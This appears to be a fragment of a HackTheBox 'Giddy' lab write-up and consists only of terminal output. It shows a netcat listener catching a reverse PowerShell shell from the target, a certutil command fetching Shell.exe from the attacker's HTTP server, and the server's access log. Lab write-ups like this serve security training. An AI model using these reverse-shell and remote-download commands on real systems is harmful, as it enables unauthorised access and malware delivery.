 root@Kali:~/hackthebox/giddy# rlwrap nc -nlvp 445
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::445
Ncat: Listening on 0.0.0.0:445
Ncat: Connection from 10.10.10.104.
Ncat: Connection from 10.10.10.104:49765.
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\System32\spool\drivers\color> certutil -urlcache -split -f http://10.10.16.126/Shell.exe Shell.exe
certutil -urlcache -split -f http://10.10.16.126/Shell.exe Shell.exe
root@Kali:~/hackthebox/giddy# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.104 - - [14/Aug/2020 21:09:26] "GET /Shell.exe HTTP/1.1" 200 -
10.10.10.104 - - [14/Aug/2020 21:09:27] "GET /Shell.exe HTTP/1.1" 200 -